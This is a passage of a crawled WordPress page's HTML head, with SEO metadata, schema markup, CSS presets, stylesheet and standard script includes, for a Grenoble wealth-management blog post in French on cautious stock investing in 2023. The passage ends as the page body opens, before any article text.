

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ad-maiora.fr/index.php/2023/01/24/actions-doucement-et-sur-des-thematiques-de-conviction/6/
body_size: 21637
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Actions, doucement et sur des thématiques de conviction - AD Maiora Gestion de patrimoine à Grenoble</title>
	<link rel="canonical" href="https://ad-maiora.fr/index.php/2023/01/24/actions-doucement-et-sur-des-thematiques-de-conviction/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Actions, doucement et sur des thématiques de conviction - AD Maiora Gestion de patrimoine à Grenoble" />
	<meta property="og:description" content="AD maiora Nos&nbsp;rédactions&nbsp; Nos&nbsp;opportunités&nbsp; Nos&nbsp;recherches « Vers de plus grands projets » ACTIONS, DOUCEMENT ET SUR DES THÉMATIQUES DE CONVICTION L’année 2022 aura été bien mouvementée du côté des marchés et les actions sont loin d’avoir été épargnées. La Bourse &#8211; tous indices confondus &#8211; a été chahutée alors en 2023, on peut légitimement se demander : les actions, on y [&hellip;]" />
	<meta property="og:url" content="https://ad-maiora.fr/index.php/2023/01/24/actions-doucement-et-sur-des-thematiques-de-conviction/" />
	<meta property="og:site_name" content="AD Maiora Gestion de patrimoine à Grenoble" />
	<meta property="article:published_time" content="2023-01-24T16:01:39+00:00" />
	<meta property="article:modified_time" content="2023-02-28T10:44:32+00:00" />
	<meta property="og:image" content="https://ad-maiora.fr/wp-content/uploads/2023/01/moleskin_bleu_petit5-gcopie.png" />
	<meta property="og:image:width" content="1300" />
	<meta property="og:image:height" content="1300" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin2380" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin2380" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ad-maiora.fr/index.php/2023/01/24/actions-doucement-et-sur-des-thematiques-de-conviction/#article","isPartOf":{"@id":"https://ad-maiora.fr/index.php/2023/01/24/actions-doucement-et-sur-des-thematiques-de-conviction/"},"author":{"name":"admin2380","@id":"https://ad-maiora.fr/#/schema/person/7252236f66464d4963a303832298de66"},"headline":"Actions, doucement et sur des thématiques de conviction","datePublished":"2023-01-24T16:01:39+00:00","dateModified":"2023-02-28T10:44:32+00:00","mainEntityOfPage":{"@id":"https://ad-maiora.fr/index.php/2023/01/24/actions-doucement-et-sur-des-thematiques-de-conviction/"},"wordCount":1574,"publisher":{"@id":"https://ad-maiora.fr/#organization"},"image":{"@id":"https://ad-maiora.fr/index.php/2023/01/24/actions-doucement-et-sur-des-thematiques-de-conviction/#primaryimage"},"thumbnailUrl":"https://ad-maiora.fr/wp-content/uploads/2023/01/moleskin_bleu_petit5-gcopie.png","articleSection":["Financier"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://ad-maiora.fr/index.php/2023/01/24/actions-doucement-et-sur-des-thematiques-de-conviction/","url":"https://ad-maiora.fr/index.php/2023/01/24/actions-doucement-et-sur-des-thematiques-de-conviction/","name":"Actions, doucement et sur des thématiques de conviction - AD Maiora Gestion de patrimoine à Grenoble","isPartOf":{"@id":"https://ad-maiora.fr/#website"},"primaryImageOfPage":{"@id":"https://ad-maiora.fr/index.php/2023/01/24/actions-doucement-et-sur-des-thematiques-de-conviction/#primaryimage"},"image":{"@id":"https://ad-maiora.fr/index.php/2023/01/24/actions-doucement-et-sur-des-thematiques-de-conviction/#primaryimage"},"thumbnailUrl":"https://ad-maiora.fr/wp-content/uploads/2023/01/moleskin_bleu_petit5-gcopie.png","datePublished":"2023-01-24T16:01:39+00:00","dateModified":"2023-02-28T10:44:32+00:00","breadcrumb":{"@id":"https://ad-maiora.fr/index.php/2023/01/24/actions-doucement-et-sur-des-thematiques-de-conviction/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://ad-maiora.fr/index.php/2023/01/24/actions-doucement-et-sur-des-thematiques-de-conviction/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ad-maiora.fr/index.php/2023/01/24/actions-doucement-et-sur-des-thematiques-de-conviction/#primaryimage","url":"https://ad-maiora.fr/wp-content/uploads/2023/01/moleskin_bleu_petit5-gcopie.png","contentUrl":"https://ad-maiora.fr/wp-content/uploads/2023/01/moleskin_bleu_petit5-gcopie.png","width":1300,"height":1300},{"@type":"BreadcrumbList","@id":"https://ad-maiora.fr/index.php/2023/01/24/actions-doucement-et-sur-des-thematiques-de-conviction/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ad-maiora.fr/"},{"@type":"ListItem","position":2,"name":"Actions, doucement et sur des thématiques de conviction"}]},{"@type":"WebSite","@id":"https://ad-maiora.fr/#website","url":"https://ad-maiora.fr/","name":"AD Maiora Gestion de patrimoine à Grenoble","description":"Vers de plus grands projets - Gestion de patrimoine à Grenoble","publisher":{"@id":"https://ad-maiora.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ad-maiora.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://ad-maiora.fr/#organization","name":"AD Maiora Gestion de patrimoine à Grenoble","url":"https://ad-maiora.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ad-maiora.fr/#/schema/logo/image/","url":"https://ad-maiora.fr/wp-content/uploads/2022/09/logo_long2.svg","contentUrl":"https://ad-maiora.fr/wp-content/uploads/2022/09/logo_long2.svg","width":174,"height":55,"caption":"AD Maiora Gestion de patrimoine à Grenoble"},"image":{"@id":"https://ad-maiora.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ad-maiora.fr/#/schema/person/7252236f66464d4963a303832298de66","name":"admin2380","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ad-maiora.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7fec2cc030d3708bdf76f09e4423caf674c5f877266f539589f14e12b9657f65?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7fec2cc030d3708bdf76f09e4423caf674c5f877266f539589f14e12b9657f65?s=96&d=mm&r=g","caption":"admin2380"},"sameAs":["http://ad-maiora.fr"],"url":"https://ad-maiora.fr/index.php/author/admin2380/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="AD Maiora Gestion de patrimoine à Grenoble &raquo; Flux" href="https://ad-maiora.fr/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="AD Maiora Gestion de patrimoine à Grenoble &raquo; Flux des commentaires" href="https://ad-maiora.fr/index.php/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ad-maiora.fr/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fad-maiora.fr%2Findex.php%2F2023%2F01%2F24%2Factions-doucement-et-sur-des-thematiques-de-conviction%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ad-maiora.fr/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fad-maiora.fr%2Findex.php%2F2023%2F01%2F24%2Factions-doucement-et-sur-des-thematiques-de-conviction%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ad-maiora.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='popularis-extra-css' href='https://ad-maiora.fr/wp-content/plugins/popularis-extra/assets/css/style.css?ver=1.2.10' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://ad-maiora.fr/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://ad-maiora.fr/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://ad-maiora.fr/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://ad-maiora.fr/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://ad-maiora.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ad-maiora.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ad-maiora.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://ad-maiora.fr/wp-content/uploads/elementor/css/post-13.css?ver=1768299286' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://ad-maiora.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ad-maiora.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://ad-maiora.fr/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://ad-maiora.fr/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ad-maiora.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-3227-css' href='https://ad-maiora.fr/wp-content/uploads/elementor/css/post-3227.css?ver=1768302865' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://ad-maiora.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1743062099' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/ad-maiora.fr\/wp-admin\/admin-ajax.php","nonce":"0e04c8f0b3","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":31536000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://ad-maiora.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://ad-maiora.fr/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://ad-maiora.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ad-maiora.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ad-maiora.fr/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ad-maiora.fr/index.php/wp-json/wp/v2/posts/3227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ad-maiora.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ad-maiora.fr/?p=3227' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://ad-maiora.fr/wp-content/uploads/2022/07/AD.svg" sizes="32x32" />
<link rel="icon" href="https://ad-maiora.fr/wp-content/uploads/2022/07/AD.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ad-maiora.fr/wp-content/uploads/2022/07/AD.svg" />
<meta name="msapplication-TileImage" content="https://ad-maiora.fr/wp-content/uploads/2022/07/AD.svg" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="wp-singular post-template post-template-elementor_canvas single single-post postid-3227 single-format-standard wp-custom-logo wp-embed-responsive paged-6 single-paged-6 wp-theme-hello-elementor cookies-not-set hello-elementor-default elementor-default elementor-template-canvas elementor-kit-13 elementor-page elementor-page-3227">
			<div data-elementor-type="wp-post" data-elementor-id="3227" class="elementor elementor-3227" data-elementor-post-type="post">
